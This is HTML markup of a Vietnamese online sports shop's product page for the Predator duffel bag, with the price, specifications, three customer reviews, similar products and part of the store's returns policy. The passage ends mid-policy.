href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> T&#250;i trống thể thao Predator <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="231219022723449" /><input type="hidden" id="product_slug" value="tui-trong-the-thao-predator" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="231219022723543" /><input type="hidden" id="color_slug" value="den" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="231219022723558" data-avaiable="true">129000</option><option value="231219022727652" data-avaiable="true">129000</option></select><div class="product-price col-12"><span class="price-sale">129,000 ₫</span><input type="hidden" id="price" value="129000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(5 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="231219022723527" data-id="58" title="Xanh R&#234;u"><img src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator_small.jpg" alt="Xanh R&#234;u"></a><a class="color-item" href="javascript:void(0);" data-color="231219022723543" data-id="6" title="Đen"><img src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den_small.jpg" alt="Đen"></a></div><div class="col-md-12"><p class="label-status">Hết hàng</p></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-the-thao-predator_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/231219022723449/tui-trong-the-thao-predator.jpg" alt="T&#250;i trống thể thao Predator"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="231219022723527" data-id="58"><img src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator_small.jpg" alt="Xanh R&#234;u"></li><li data-color="231219022723543" data-id="6"><img src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den_small.jpg" alt="Đen"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="231219022723527" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723527" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator2_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723527" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator3_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723527" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator4_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723527" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-predator5_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723543" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723543" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den2_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723543" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den3_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723543" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den4_small.jpg" alt="T&#250;i trống thể thao Predator"></li><li><img data-id="231219022723543" src="https://cdn.yousport.vn/Media/Products/231219022723449/tui-trong-predator-den5_small.jpg" alt="T&#250;i trống thể thao Predator"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">5</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Túi trống thể thao Predator</h3><div class="row mt-4"><div class="col-12 col-lg-6 product-video "><iframe width="100%" height="315" src="https://www.youtube.com/embed/PlsDXK88UBc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm T&#250;i trống thể thao Predator</h2><div class="product-feature"><ul><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">K&#237;ch thước: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> 40 x 22 x 22 cm</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Chất liệu: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Chất liệu vải Oxford, Chống thấm tốt, Đường chỉ may tỉ mỉ, chắc chắn</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Thiết kế: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Ngăn chứa đồ rộng, Dây đeo, dây xách tiện lợi</span></li></ul></div><div class="description-product"><h2>Đặc điểm T&uacute;i Trống&nbsp;Predator</h2><p><a href="/tim-kiem?keyword=t%C3%BAi+tr%E1%BB%91ng&amp;slug=empty&amp;type=0" target="_blank">T&uacute;i trống thể thao</a> Predator với thiết kế c&ugrave;ng logo được lấy cảm hứng từ qu&aacute;i th&uacute; hoang d&atilde; với sự mạnh mẽ v&agrave; gai g&oacute;c c&ugrave;ng&nbsp;sự tiện lợi m&agrave; n&oacute; mang lại hứa hẹn sẽ l&agrave; một&nbsp;phụ kiện thể thao&nbsp;tuyệt vời cho người chơi thể thao n&oacute;i chung v&agrave; chơi b&oacute;ng n&oacute;i ri&ecirc;ng trong nhiều hoạt động.</p><ul><li>T&uacute;i trống Predator với ngăn chứa đồ rộng r&atilde;i v&agrave; c&aacute;c ngăn phụ b&ecirc;n ngo&agrave;i c&oacute; thể đựng được tất cả những <a href="/collections/phu-kien-bong-da" target="_blank">phụ kiện b&oacute;ng đ&aacute;</a> cho một trận đấu như: quần &aacute;o, gi&agrave;y, tất, băng keo, ốp bảo vệ ống đồng... lẫn những&nbsp;vật dụng bất ly th&acirc;n như điện thoại, ch&igrave;a kh&oacute;a, v&iacute; tiền...</li><li>T&uacute;i trống thể thao Predator cũng tỏ ra hữu dụng trong điều kiện thời tiết trời mưa khi mặt trong của sử dụng chất liệu vải bố chống thấm tốt v&agrave; c&oacute; độ bền cao.</li><li>Ngo&agrave;i việc đựng đồ d&ugrave;ng chơi b&oacute;ng. T&uacute;i trống Predator c&ograve;n c&oacute; thể d&ugrave;ng đựng vật dụng khi đi du lịch rất tiện lợi.</li></ul><div id="eJOY__extension_root" style="all: unset;">&nbsp;</div></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="231219022723449"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">05</span> Đánh giá Túi trống thể thao Predator </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-250320110247024"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">N</label><strong>Nguyễn Hoàng Quân</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Bạn nào mang nhiều giày hay quần áo nên mua túi này luôn, tui nói thiệc. Bạn NV tư vấn thấy cũng ổn áp xuống tiền hốt luôn. Kết quả là gần tháng rồi dùng liên tục chưa thấy hiện tượng gì. OK nè shop</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="250320110247024">Trả lời</a></div></div></div><div id="rep-comments-250320110247024" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-250320110247024" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-250320110247024" class="form-control description-reply" placeholder="Trả lời đánh giá của Nguyễn Hoàng Quân" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="250320110247024">Gửi đánh giá</button></div></div></div><div class="item comment-250320110003352"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">H</label><strong>Hồ Quân</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Khỏi lăn tăn, Đựng cả thế giới luôn nha :)). Đựng mà còn dư chổ k biết bỏ gì thêm luôn á. Chán cái đựng nhiều thì nặng quá thôi hahhaa</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="250320110003352">Trả lời</a></div></div></div><div id="rep-comments-250320110003352" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-250320110003352" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-250320110003352" class="form-control description-reply" placeholder="Trả lời đánh giá của Hồ Quân" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="250320110003352">Gửi đánh giá</button></div></div></div><div class="item comment-250320105652476"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">V</label><strong>Việt Hùng</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Cái túi này đựng đồ thì tui đựng hết cả vật dụng cá nhân cả đồ đá bóng không hết. Như cái túi doraemon :)). Mà túi chắc chắn lắm nha, vải dầy cầm tay hay đeo vai đều được vừa mắt nhìn, quá đẹp</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="250320105652476">Trả lời</a></div></div></div><div id="rep-comments-250320105652476" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-250320105652476" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-250320105652476" class="form-control description-reply" placeholder="Trả lời đánh giá của Việt Hùng" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="250320105652476">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager "><a href="javascript:void(0)" data-page="1" data-productID="231219022723449" class="current-page-review active">1</a></div><div class="pager "><a href="javascript:void(0)" data-page="2" data-productID="231219022723449" class="change-page-reviews">2</a></div><div class="pager"><a href="javascript:void(0)" data-page="2" data-productID="231219022723449" class="nextposts-link-reviews"><i class="ti-angle-right"></i></a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi tiết đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 5 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2"><img src="https://cdn.yousport.vn/Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg" srcset="/Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg" alt="Balo Bulbal Assistant 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2">Balo Bulbal Assistant 2</a></h4><span class="color-red">242,000 ₫</span><span class="color-dark">269,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2"><img src="https://cdn.yousport.vn/Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg" srcset="/Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg" alt="Balo Bulbal Advancer 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2">Balo Bulbal Advancer 2</a></h4><span class="color-red">332,000 ₫</span><span class="color-dark">369,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2"><img src="https://cdn.yousport.vn/Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg" srcset="/Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg" alt="Balo Bulbal Matchday 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2">Balo Bulbal Matchday 2</a></h4><span class="color-red">179,000 ₫</span><span class="color-dark">199,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy"><img src="https://cdn.yousport.vn/Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg" srcset="/Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg" alt="T&#250;i Đựng Gi&#224;y Akka Galaxy"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy">T&#250;i Đựng Gi&#224;y Akka Galaxy</a></h4><span class="color-red">99,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka"><img src="https://cdn.yousport.vn/Media/Products/170224025743706/tui-rut-akka_large.jpg" srcset="/Media/Products/170224025743706/tui-rut-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/170224025743706/tui-rut-akka_large.jpg" alt="T&#250;i r&#250;t Akka"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka">T&#250;i r&#250;t Akka</a></h4><span class="color-red">30,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka"><img src="https://cdn.yousport.vn/Media/Products/131023093307279/tui-trong-akka_large.jpg" srcset="/Media/Products/131023093307279/tui-trong-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/131023093307279/tui-trong-akka_large.jpg" alt="T&#250;i Trống Akka"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka">T&#250;i Trống Akka</a></h4><span class="color-red">170,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola"><img src="https://cdn.yousport.vn/Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg" srcset="/Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg" alt="T&#250;i r&#250;t thể thao Jogarbola"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola">T&#250;i r&#250;t thể thao Jogarbola</a></h4><span class="color-red">150,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA"><img src="https://cdn.yousport.vn/Media/Products/170423010329173/tui-dung-giay-akka_large.jpg" srcset="/Media/Products/170423010329173/tui-dung-giay-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/170423010329173/tui-dung-giay-akka_large.jpg" alt="T&#250;i đựng gi&#224;y AKKA"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA">T&#250;i đựng gi&#224;y AKKA</a></h4><span class="color-red">90,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-6">Đen</a><a data-toggle="tab" class="jtabs" href="#tab-58">Xanh R&#234;u</a></div><select class="form-control" id="tabColorSize"><option value="tab-6">Màu: Đen</option><option value="tab-58">Màu: Xanh R&#234;u</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">Chỉ có 1 Size</th></tr></thead><tbody id="tab-6" class="tab-pane fade active in"><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-58" class="tab-pane fade "><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> 